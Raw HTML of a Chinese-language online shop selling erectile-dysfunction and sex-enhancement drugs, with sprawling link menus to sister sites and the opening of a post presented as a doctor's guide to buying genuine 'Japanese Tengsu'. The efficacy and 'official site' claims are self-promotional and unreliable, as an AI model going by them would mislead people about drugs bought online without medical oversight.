<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</li>
</ul>
</li>
</ul>
</div>
<!-- Mobile Right Elements -->
<div class="flex-col show-for-medium flex-right">
<ul class="mobile-nav nav nav-right ">
<li class="cart-item has-icon">
<a href="https://810w.com/cart" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="購物車" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<!-- Cart Sidebar Popup -->
<div id="cart-popup" class="mfp-hide">
<div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
<div class="cart-popup-title text-center">
<span class="heading-font uppercase">購物車</span>
<div class="is-divider"></div>
</div>
<div class="widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
<a class="button primary wc-backward" href="https://810w.com/shop">
回到商店				</a>
</p>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="container"><div class="top-divider full-width"></div></div>
</div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark hide-for-medium">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-uppercase">
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1156 menu-item-design-default"><a href="https://810w.com/" class="nav-top-link">首頁</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1106 menu-item-design-default"><a href="https://810w.com/shop/tengsu/" class="nav-top-link">日本藤素購買</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1107 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e5%a8%81%e8%80%8c%e9%8b%bc/" class="nav-top-link">威而鋼購買</a></li>
<li id="menu-item-1108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1108 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/%e7%8a%80%e5%88%a9%e5%a3%ab/" class="nav-top-link">犀利士購買</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1743 menu-item-design-default"><a href="https://810w.com/shop/poxet-60" class="nav-top-link">必利勁購買</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100 menu-item-design-default"><a href="https://810w.com/shop-category/india/" class="nav-top-link">印度學名藥</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101 menu-item-design-default"><a href="https://810w.com/shop-category/aphrodisiac/" class="nav-top-link">壯陽藥推薦</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1102 menu-item-design-default"><a href="https://810w.com/shop-category/malaysia/" class="nav-top-link">壯陽汗馬糖</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1103 menu-item-design-default"><a href="https://810w.com/shop-category/spray/" class="nav-top-link">持久液推薦</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 menu-item-design-default"><a href="https://810w.com/shop" class="nav-top-link">商品總目錄</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1104 menu-item-design-default has-dropdown"><a href="https://810w.com/blog/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">用藥心得<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5647"><a href="https://geotree.com.tw">大樹壯陽藥</a></li>
<li id="menu-item-5646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5646"><a href="https://geotree.com.tw/poxet/12516.html">必利勁哪裡買</a></li>
<li id="menu-item-5648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5649"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素防偽查詢</a></li>
<li id="menu-item-5654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5654"><a href="https://geotree.com.tw/tengsu/9548.html">日本藤素正品</a></li>
<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geotree.com.tw/tengsu/226.html">日本藤素dcard</a></li>
<li id="menu-item-5656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5656"><a href="https://geotree.com.tw/tengsu/11786.html">日本藤素專賣店</a></li>
<li id="menu-item-5657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5657"><a href="https://geotree.com.tw/tengsu/11416.html">日本藤素官網</a></li>
<li id="menu-item-5658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5658"><a href="https://geotree.com.tw/tengsu/1221.html">日本藤素ptt</a></li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5659"><a href="https://geotree.com.tw/tengsu/11713.html">有人吃過日本藤素嗎</a></li>
<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a href="https://geotree.com.tw/shop/super-p-force-200mg">P-force哪裡買</a></li>
<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a href="https://geotree.com.tw/shop/cialis-5mg">犀利士每日錠哪裡買</a></li>
<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a href="https://geotree.com.tw/cialis/13639.html">犀利士5mg吃多久</a></li>
<li id="menu-item-5148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a href="https://geotree.com.tw/shop/tengsu">四代日本藤素</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1760 nav-dropdown-col"><a href="https://810w.com/check/index.html">日本藤素真假查詢</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5523"><a href="https://linlin-pharm.com">林林藥局</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5529"><a href="https://geotree.com.tw/aphrodisiac/14564.html">壯陽藥推薦</a></li>
<li id="menu-item-5650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5650"><a href="https://geotree.com.tw/viagra/12322.html">威而鋼哪裡買</a></li>
<li id="menu-item-5651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5651"><a href="https://geotree.com.tw/shop/super-tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5652"><a href="https://geotree.com.tw/viagra/19199.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://geotree.com.tw/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://geotree.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://geotree.com.tw/shop/climax">印度神油哪裡買</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://geotree.com.tw/shop/cenforce">威而鋼學名藥</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://geotree.com.tw/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://geotree.com.tw/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://geotree.com.tw/shop/tengsu">日本藤素正品</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士價格</a></li>
<li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://geotree.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://geotree.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://geotree.com.tw/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://geotree.com.tw/shop/kamagra">壯陽果凍</a></li>
<li id="menu-item-5687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://geotree.com.tw/tengsu/11736.html">日本藤素真假</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://geotree.com.tw/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li id="menu-item-5689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://geotree.com.tw/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://geotree.com.tw/tengsu/11603.html">日本藤素哪裡買</a></li>
<li id="menu-item-5691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://geotree.com.tw/shop/p-force">藍P哪裡買</a></li>
<li id="menu-item-5739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li id="menu-item-5713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li id="menu-item-5714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li id="menu-item-5716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li id="menu-item-5718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li id="menu-item-5721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li id="menu-item-5724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li id="menu-item-5725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li id="menu-item-5726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li id="menu-item-5727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li id="menu-item-5728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li id="menu-item-5729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li id="menu-item-5734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li id="menu-item-5736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li id="menu-item-5737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-5902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902 menu-item-design-default has-dropdown"><a href="https://xya19.com.tw/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">新義安藥局<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
<li id="menu-item-5903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-5906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-5907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-5908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-5909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-simple">
<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-1850" class="post-1850 post type-post status-publish format-standard has-post-thumbnail hentry category-tengsu tag-430 tag-431 tag-421 tag-432 tag-433 tag-436 tag-434 tag-435 tag-422">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://810w.com/category/tengsu" rel="category tag">日本藤素</a></h6><h1 class="entry-title">正品日本藤素哪裡買？醫師講解購買正品日本藤素的三種辦法</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://810w.com/tengsu/1850.html" rel="bookmark"><time class="entry-date published" datetime="2021-06-03T16:05:17+08:00">2021 年 6 月 3 日</time><time class="updated" datetime="2021-06-03T16:14:37+08:00">2021 年 6 月 3 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://810w.com/author/linlin19">林林藥局</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content single-page">
<p>相信大部分男性最在意的事情，不是錢賺的夠不夠多，也不是工作順不順心，而是在床第上是否<strong>「雄壯威武」</strong>。但隨著年齡的增長，許多男性漸漸地力不從心，不在有以往那般「雄壯威武」。這幾年隨著<a href="https://810w.com/shop/tengsu"><strong>日本藤素</strong></a>火遍台灣，讓許多男性重新煥發往日雄風！也正是因為近幾年日本藤素非常火爆，引來許多<strong>不肖商家的仿製，導致市面上的日本藤素真假難辨</strong>，使得<strong>「購買正品日本藤素」</strong>成為一個難題。經常有患者在網路上討論有什麼辦法購買正品日本藤素？今天，<a href="https://810w.com"><strong>日本藤素官網</strong></a>（<a href="https://810w.com">https://810w.com</a>）醫師就為大家講解一下。</p>
<div id="ez-toc-container" class="ez-toc-v2_0_69_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">快速導航</p>
<label for="ez-toc-cssicon-toggle-item-695bd264b9ece" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-695bd264b9ece"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E8%B3%BC%E8%B2%B7%E6%AD%A3%E5%93%81%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E4%B8%89%E7%A8%AE%E8%BE%A6%E6%B3%95" title="購買正品日本藤素的三種辦法">購買正品日本藤素的三種辦法</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E5%AF%A6%E9%AB%94%E5%BA%97%E8%B3%BC%E8%B2%B7%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0" title="實體店購買日本藤素">實體店購買日本藤素</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#%E7%B6%B2%E8%B3%BC%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0" title="網購日本藤素">網購日本藤素</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E4%BB%A3%E8%B3%BC%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0" title="代購日本藤素">代購日本藤素</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E6%BA%AB%E9%A6%A8%E6%8F%90%E7%A4%BA" title="溫馨提示">溫馨提示</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E8%B3%BC%E8%B2%B7%E6%AD%A3%E5%93%81%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0%E7%9A%84%E4%B8%89%E7%A8%AE%E8%BE%A6%E6%B3%95"></span>購買正品日本藤素的三種辦法<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1852" title="3" src="https://810w.com/wp-content/uploads/2021/06/3.jpg" alt="3" width="1150" height="528" srcset="https://810w.com/wp-content/uploads/2021/06/3.jpg 1150w, https://810w.com/wp-content/uploads/2021/06/3-800x367.jpg 800w, https://810w.com/wp-content/uploads/2021/06/3-768x353.jpg 768w, https://810w.com/wp-content/uploads/2021/06/3-600x275.jpg 600w" sizes="(max-width: 1150px) 100vw, 1150px" /></p>
